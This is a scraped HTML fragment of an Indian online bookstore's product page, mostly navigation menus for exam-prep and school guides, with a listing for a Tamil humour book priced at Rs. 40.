										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<style>
	.pd_shiptype {
		font-size: 11px;
		text-align: left;
		padding: 5px 0 0 5px;
	}

	.pd_shiptype:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(../Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_shipping_area_bottom {
		clear: both;
		width: 90%;
		height: 1px;
		background: #ccc;
		margin: 10px 0 0 10px;
	}

	.pd_bulletpts_txt:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(/Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_offericon {
		width: 61px;
		height: 62px;
		position: absolute;
		z-index: 5;
		border-radius: 50px;
		margin-left: 170px;
		margin-top: 210px;
	}

	.overlay {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: auto;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.box {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: 250px;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.pd_stararea {
		width: 62px;
		height: 62px;
		background: url('/Img/sprites.png') no-repeat scroll -5px -111px transparent;
		margin: 5px 0px 0px 40px;
		font-family: "Roboto", sans-serif;
		font-size: 14px;
		color: #FFF;
		font-weight: 400;
		text-align: center;
		letter-spacing: 0.03em;
		box-sizing: border-box;
		padding-top: 25px;
		float: left;
	}

	.saving1 {
		z-index: 1000;
	}


	.product-offer-plus{font-size: 50px; padding: 20px;}
	.product-offer-plus1{font-size: 28px;}
</style>
		
<div class="page-header breadcrumb-wrap">
	<div class="container">
			<div class="breadcrumb">
					<a href="/Index.asp" rel="nofollow"><i class="fi-rs-home mr-5"></i>Home</a>
					<span></span> <a title='Self Help' href='/Category/76/self-help'>Self Help</a> 
			</div>
	</div>
</div>

<div class="container mb-30" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="col-md-12 col-sm-12 col-xs-12 book-title-div">
			<h2 class="title-detail" itemprop="name">சிரிக்க சிறந்த சிறுகதைகள் சம்பவங்கள்</h2>
		</div>
	</div>
	<div class="row">
			<div class="col-xl-10 col-lg-12 m-auto">
					<div class="product-detail accordion-detail">
							<div class="row mb-50 mt-30">
									<div class="col-md-3 col-sm-12 col-xs-12 mb-md-0 mb-sm-5">
											<div class="detail-gallery">
													<!-- MAIN SLIDES -->
													<div class="product-image-slider" style="text-align:-webkit-center;">
															<figure class="border-radius-10">
																	<img class="img-responsive" itemprop="image" src="https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg" title="Best Short incidents laugh" alt="Best Short incidents laugh"/>
															</figure>
															<meta itemprop="image" content="https://www.surabooks.com//Cache/Books/75000/72444/images/Large/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg" />
													</div>
													<!-- THUMBNAILS -->
													<div class="slider-nav-thumbnails">
														<div>  <img class='lazy' src='https://www.surabooks.com//Cache/Books/75000/72444/images/Thumb/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg' title='Best Short incidents laugh' alt='Best Short incidents laugh' data-original='https://www.surabooks.com//Cache/Books/75000/72444/images/Thumb/2014731525122011111668563_W125_Sirikka Sirantha Sirukathaigal_Front Wrapper.jpg'/></div>
													</div>


													<div>
														<b><span><a title='Gudiyatham G. Gopi Kannan'  href='/author/45605/gudiyatham-g-gopi-kannan'>Gudiyatham G. Gopi Kannan</a></span></b>
													</div>
		
													<div id="MoreBuyingChoicesDiv77162" onmouseenter="if (!window.__cfRLUnblockHandlers) return false; GetSellerDetails(77162, 3);" onmouseleave="if (!window.__cfRLUnblockHandlers) return false; CloseOverlay(77162);" data-cf-modified-643a5afd72ff021622a52764-="">
														<div id="MoreBuyingChoicesDiv_New77162">
															<b>Seller:</b> <a href="/SellerReview/1/"><u>Sura Books</u></a><img alt='Certified Seller' title='Certified Seller' src='/img/Certified_Seller.png' border='0' width='30' height='30' />
													
														</div>
													</div>

											</div>
											<!-- End Gallery -->


											


									</div>
									<div class="col-md-6 col-sm-12 col-xs-12">
											<div class="detail-info pr-30 pl-30">
												
												 

													<div class="product-detail-rating">
															<div class="product-rate-cover text-end">
																	<div class="product-rate d-inline-block">
																			<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="product-rating" style="width: 0%"></div>
																			<meta itemprop="ratingValue" content="0" />
																	</div>
																	<span class="font-small ml-5 text-muted"> (<span itemprop="reviewCount">0</span> reviews)</span>
															</div>
													</div>
													<div class="clearfix product-price-cover">
															<div class="product-price primary-color float-left" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span class="current-price text-brand" itemprop="price">Rs. 40.00</span>
																	<span>
																			<span class="save-price font-md color3 ml-15"></span>
																			<span class="old-price font-md ml-15"></span>
																	</span>
															</div>
															
													</div>
													<div class="book-display-grey-area">
														<div class="results" style="clear: both;"></div>
														<div class="results" style="clear: both;"></div>
													</div>
													
													<div class="short-desc mb-30">
															<p class="font-lg"></p>
													</div>
													
													<div class="detail-extralink mb-50">
														<form name="frmAddtoCart" id="frmAddtoCart" method="post" action="/AddtoCart.asp">
															<div class="detail-qty border radius">
																	<a href="#" class="qty-down"><i class="fi-rs-angle-small-down"></i></a>
																	<input type="text" name="cboQuantity" class="qty-val" value="1" min="1" maxlength="3">
																	<a href="#" class="qty-up"><i class="fi-rs-angle-small-up"></i></a>
															</div>
															<div></div>
															<div class="product-extra-link2">
																	<button type="button" class="button button-add-to-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:SubmitProductForm(0)" data-cf-modified-643a5afd72ff021622a52764-=""><i class="fi-rs-shopping-cart"></i>Add to cart</button>
																	
																	

																	<input type="hidden" name="hdnIsPreOrder" id="hdnIsPreOrder" value="0" />
																	<input type="hidden" name="hdnSellerBookId" id="hdnSellerBookId" value="77162" />
																	<input type="hidden" name="hdnFreeSellerBookId" id="hdnFreeSellerBookId" value="0" />
															</div>
															<div class="product-extra-link2">
																<a aria-label="Add To Wishlist" class="action-btn hover-up" href="/AddWishList.asp?RefId=77162" style="display:list-item; list-style: none;">
																	<i class="fi-rs-heart"></i>
																</a>
															</div>
														</form>
													</div>
													


													<div class="font-xs">
														<ul class="mr-50 float-start">
																<li class="mb-5" style="display:  style='display:none;' ">Publisher: <span class="text-brand" itemprop="mpn"></span></li>
																<li class="mb-5" style="display: ">Released:<span class="text-brand"> 2006</span></li>
																<li style="display: ">Language: <span class="text-brand">Tamil</span></li>
														</ul>
														<ul class="float-start">
																<li class="mb-5" style="display: ">Format: <span class="text-brand">Paperback</span></li>
																<li class="mb-5">SKU: <span class="text-brand">CBA5ECBE</span></li>
																<li>Availability:<span class="in-stock text-brand ml-5"> <span class='instock'>In Stock</span></span></li>
														</ul>
												</div>
											</div>
											<!-- Detail Info -->
									</div>

									<div class="col-md-3 col-sm-12 col-xs-12">
										<div class="pd_one_click_area" style="display: none;">
											<a class="btn btn-danger" href="/SSLCookie.asp?SId=77162">Express Checkout</a>
										</div>
										<div class="pinrightarea mb-20" style="display:none;">
											<div id="divSamplePDF" style="padding:5px;">
												<a href="" target="_blank"> <img src="/img/pdf-icon-64.png" align="left" hspace="10" style="padding: 5px; height: 56px;"> 
													Click here to view sample pages of this book</a>
											</div>
										</div>
				
										<div class="pinrightarea">
											<div class="pincodearea" id="divPincodeForm" style="display: block;">
												<form name="pincodeform" id="pincodeform" method="post" action="" novalidate="novalidate" style="display: flex;">
													<input type="text" name="txtPincode" id="txtPincode" maxlength="6" minlength="6" value="" class="pincodetxt" placeholder="Pin Code" data-toggle="tooltip" title="Enter your Pin Code here to Check Shipping Availability" required="required" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return blockNonNumber(this,event,0);" data-cf-modified-643a5afd72ff021622a52764-="" />
													<input type="submit" name="btnSubmit" class="btn pincodecheck" value="Check" />
												</form>
											</div>
											<div class="error" style="padding-left: 5px;"></div>
											<div class="pincodepts" id="divPincodeMessage" style="display: none;">
												Delivery Options for: <b></b>&nbsp;&nbsp;
												<a class="btn btn-xs btn-warning" style="" href="javascript:ShowPincodeForm();">Change</a><br>
												<a href="#"><i class="fa fa-check"></i>&nbsp;<span> is available</span></a>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Free Shipping is available</span></a><br>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Cash On Delivery is available</span></a>
											</div>
				
										</div>
										<!--	<div class="pinrightarea" style="padding: 5px; none">
											<span style="float: left; width: 128px;"><b>Have an Used Book?</b></span>
												&nbsp;
															<input type="button" class="SellUsedBooks" value="Sell Now" onclick="document.location.href = 'https://www.surabooks.com/UsedBookLink/77162/best-short-incidents-laugh';" />
										</div>-->
										<div class="pinrightarea" style="padding: 5px; ">
				
				
											<table class="pd_usedbook_area" cellspacing="5" cellpadding="3" align="left" style="height: auto; width: 100%; ">
												<tr style="display: ">
													<td>
														<div style="color: #525452; font-weight: bold;">Standard Shipping Time :</div>
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">Handling within - day(s)
													</td>
												</tr>
												<tr style="display: ">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">1 Day Delivery
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">
													</td>
												</tr>
											</table>
				
										</div>
										
										<div class="pincodepts pincodepts1">
											<h3>In Stock</h3>
											
										</div>
										
										<div class="pinrightarea font-xs mt-30">
											<div class="row" style="display:none;">
												<div class="col-4"><a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a></div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #f2941b;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-4">
													<a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a>
												</div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-12">
													<a href="" target="_blank" title="Register Now to take free Tests!!!"><img src="/img/grey.gif" style="width: 100%;" /></a>
												</div>
